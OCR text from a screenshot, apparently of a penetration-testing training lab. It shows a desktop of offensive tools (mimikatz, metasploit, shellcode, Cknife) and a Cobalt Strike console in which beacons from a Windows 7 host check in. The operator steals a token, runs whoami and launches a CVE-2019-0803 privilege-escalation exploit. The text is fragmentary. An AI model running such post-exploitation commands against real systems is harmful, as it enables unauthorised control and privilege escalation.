 than - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
腾讯课堂
脑
回收站
渗透测试课程大纲.png
windows_...
InfoGath...
Invoke-W...
pass.txt
frp_windo...
ssi.exe
virtio-win-...
shellcode....
xx.exe
全卫士
Burpsuite...
tools
windows_...
DESKTOP...
c.ps1
lock.ps1
mimikatz_...
NavicatF...
regsvcs.dll
PyIn
件管家
CVE-2020...
OneForAll
_Wi...
mx
terminal_s...
-Mi...
cve-2020-...
Cknife
实验室.png
FPipe.exe
n.exe
Py-Shellc...
metasploi...
e.exe
C--Shellc...
ToDesk
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>start 49.43.exe
C:\Users\nathan\Desktop>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
110.53.... 192.16... http WIN7 * WIN7-PC rundll3... 1548 x64 17s
110.53.... 192.16... http WIN7 WIN7-PC 49.43.e... 2196 x64 15s
110.53.... 192.16... http WIN7 WIN7-PC 49.43.e... 2760 x64 17s
110.53.... 192.16... http SYSTE... WIN7-PC rundll3... 3076 x64 130ms
110.53.... 192.16... http Adminis... WIN7-PC 49.43.e... 3424 x64 190ms
Files 192.168.78.58@2760 X
Beacon 192.168.78.58@2196 X
日志X
脚本管理器X
Beacon 192.168.78.58@2760 X
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[WIN7-PC] WIN7/2760 (x64)
last: 17s
beacon> execute CVE-2019-0803.exe cmd "start "
英
21:42
2020/10/26